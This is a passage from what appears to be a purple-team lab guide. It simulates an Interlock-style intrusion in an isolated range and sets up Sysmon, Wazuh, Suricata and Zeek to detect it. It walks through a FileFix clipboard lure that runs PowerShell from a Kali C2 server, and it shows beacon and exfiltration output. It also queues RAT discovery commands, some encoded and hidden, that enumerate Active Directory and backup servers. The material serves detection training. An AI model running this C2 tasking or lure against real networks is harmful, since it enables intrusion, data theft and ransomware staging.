

5.6 – Restart Wazuh Manager
sudo systemctl restart wazuh-manager
sudo systemctl status wazuh-manager --no-pager


Step 6 – Install Sysmon on Goku-mak (Recommended)
Sysmon provides the detailed process creation (Event 1), file creation (Event 11), and registry modification (Event 13) logs that Wazuh rules 100001–100006 depend on.

▶ ON GOKU-MAK (10.0.10.200) – User: Gokuadm-mak | Domain: CAPSULECORP

6.1 – Download & Install Sysmon
# Option A: Download from internet
Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/Sysmon.zip' -OutFile C:\Sysmon.zip
Expand-Archive C:\Sysmon.zip -DestinationPath C:\Sysmon
Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/SwiftOnSecurity/sysmon-config/master/sysmonconfig-export.xml' -OutFile C:\Sysmon\sysmonconfig.xml

# Install
cd C:\Sysmon
.\Sysmon64.exe -accepteula -i sysmonconfig.xml


6.2 – Configure Wazuh Agent to Collect Sysmon Logs
# Check which path exists:
Test-Path "C:\Program Files (x86)\ossec-agent\ossec.conf"
Add inside <ossec_config> if not already present:
📄 File: ossec.conf (Wazuh agent on Goku-mak)
notepad "C:\Program Files (x86)\ossec-agent\ossec.conf"

<localfile>
<location>Microsoft-Windows-Sysmon/Operational</location>
<log_format>eventchannel</log_format>
</localfile>

Restart-Service WazuhSvc
Get-Service WazuhSvc


6.3 – Verify Sysmon
Get-WinEvent -LogName 'Microsoft-Windows-Sysmon/Operational' -MaxEvents 5 | Format-List TimeCreated, Id


Step 7 – Open Monitoring Terminals
Open these BEFORE running the attack. All Suricata monitoring uses eve.json (your setup has NO fast.log output configured).

▶ ON ROUTER (Ubuntu 24.04) – ens35=10.0.10.1 | ens34=10.0.20.1 | ens39=WAN
Terminal 1 – Suricata Alerts (eve.json, real-time)
sudo tail -f /var/log/suricata/eve.json | jq --unbuffered 'select(.event_type=="alert") | {timestamp, src_ip, dest_ip, signature: .alert.signature, action: .alert.action}'

Terminal 2 – Suricata All Alert Signatures (compact view)
sudo tail -f /var/log/suricata/eve.json | jq --unbuffered -r 'select(.event_type=="alert") | "[\(.timestamp)] \(.alert.action // "allowed") | \(.alert.signature) | \(.src_ip) -> \(.dest_ip)"'

Terminal 3 – Zeek HTTP Log
sudo tail -F /opt/zeek/logs/current/http.log | jq --unbuffered -r '"\(.ts) \(."id.orig_h") \(."id.resp_h") \(.method) \(.uri) \(.user_agent // "-")"'

Terminal 4 – Zeek Notices
sudo tail -F /opt/zeek/logs/current/notice.log | jq --unbuffered -r '"\(.ts) \(.note) \(.msg)"'

Terminal 5 – Wazuh Alerts
sudo tail -f /var/ossec/logs/alerts/alerts.json | jq --unbuffered '{rule_id: .rule.id, desc: .rule.description, mitre: .rule.mitre.id, agent: .agent.name}'

▶ ON KALI (10.0.20.50) – Attacker / C2 Server
Terminal 6 – C2 Server
sudo systemctl start apache2
sudo systemctl status apache2 --no-pager
python3 /opt/c2/c2_server.py


Step 8 – Execute the Attack
▶ ON GOKU-MAK (10.0.10.200) – User: Gokuadm-mak | Domain: CAPSULECORP

8.1 – Method A: FileFix Lure (Full Simulation)
- Open browser on Goku-mak → http://10.0.20.50/filefix/

- Click 'Start Verification' (copies PowerShell command to clipboard)

- Press Win+R (Run dialog)→ Ctrl+V (paste) → Enter


8.2 – Expected Output Across All Terminals

Kali C2 terminal:
[+] BEACON from 10.0.10.200
Saved to /opt/c2/loot/beacon_20260206_143022.json
[+] EXFIL DATA received (45832 bytes)
Saved to /opt/c2/loot/exfil_20260206_143025.json


Router Terminal 1 – Suricata eve.json alerts:
{"timestamp":"2026-...","src_ip":"10.0.10.200","dest_ip":"10.0.20.50",
"signature":"INTERLOCK - PowerShell User-Agent Detected","action":"allowed"}
{"signature":"INTERLOCK - PowerShell Script Download (.ps1)","action":"allowed"}
{"signature":"INTERLOCK - RAT Beacon Check-in","action":"allowed"}
{"signature":"INTERLOCK - Data Exfiltration (/exfil)","action":"allowed"}


Router Terminal 2 – Suricata compact view:
[2026-02-06T14:30:20] allowed | INTERLOCK - PowerShell User-Agent Detected | 10.0.10.200 -> 10.0.20.50
[2026-02-06T14:30:20] allowed | INTERLOCK - PowerShell Script Download (.ps1) | 10.0.10.200 -> 10.0.20.50
[2026-02-06T14:30:22] allowed | INTERLOCK - RAT Beacon Check-in | 10.0.10.200 -> 10.0.20.50
[2026-02-06T14:30:25] allowed | INTERLOCK - Data Exfiltration (/exfil) | 10.0.10.200 -> 10.0.20.50


Router Terminal 3 – Zeek HTTP:
1738... 10.0.10.200 10.0.20.50 GET /payload.ps1 PowerShell
1738... 10.0.10.200 10.0.20.50 GET /rat.ps1 PowerShell
1738... 10.0.10.200 10.0.20.50 POST /beacon -
1738... 10.0.10.200 10.0.20.50 POST /exfil –


Router Terminal 4 – Zeek notices:
InterlockDetect::Interlock_PowerShell_UA PowerShell UA from 10.0.10.200
InterlockDetect::Interlock_PS_Download PowerShell download: 10.0.10.200 -> /payload.ps1


Step 9 – Hands-on-Keyboard Discovery (via C2)
While the RAT beacons every 30s, queue commands from Kali. Wait ~35 seconds between each.

▶ ON KALI (10.0.20.50) – Attacker / C2 Server
# 1. whoami
echo '{"command":"CMD","payload":"whoami"}' > /opt/c2/commands/next_cmd.json
sleep 35

# 2. tasklist
echo '{"command":"CMD","payload":"tasklist"}' > /opt/c2/commands/next_cmd.json
sleep 35

# 3. AD computer count
python3 -c '
import json, base64
ps = "echo AD_Computers: ([adsiSearcher]\"(ObjectClass=computer)\").FindAll().count"
enc = base64.b64encode(ps.encode("utf-16-le")).decode()
open("/opt/c2/commands/next_cmd.json","w").write(json.dumps({"command":"CMD","payload":"powershell -WindowStyle Hidden -EncodedCommand " + enc}))
'
sleep 35

# 4. Domain controller list
echo '{"command":"CMD","payload":"nltest /dclist:"}' > /opt/c2/commands/next_cmd.json
sleep 35

# 5. Domain user info for Gokuadm-mak
echo '{"command":"CMD","payload":"net user Gokuadm-mak /domain"}' > /opt/c2/commands/next_cmd.json
sleep 35

# 6. List user's AppData\Roaming
python3 -c "import json; open('/opt/c2/commands/next_cmd.json','w').write(json.dumps({'command':'CMD','payload':'dir C:\\\\Users\\\\Gokuadm-mak\\\\AppData\\\\Roaming'}))"
sleep 35

# 7. Search for backup/Veeam servers in capsulecorp.local AD
python3 -c '
import json, base64
ps = """$s=New-Object DirectoryServices.DirectorySearcher "(&(objectCategory=computer))"; $s.PropertiesToLoad.Add("name") | Out-Null; $r=$s.FindAll(); foreach($x in $r){$n=$x.Properties["name"][0]; if($n -match "VB|VBR|VEEA|VEEAM|BCK|BACK"){$n}}"""
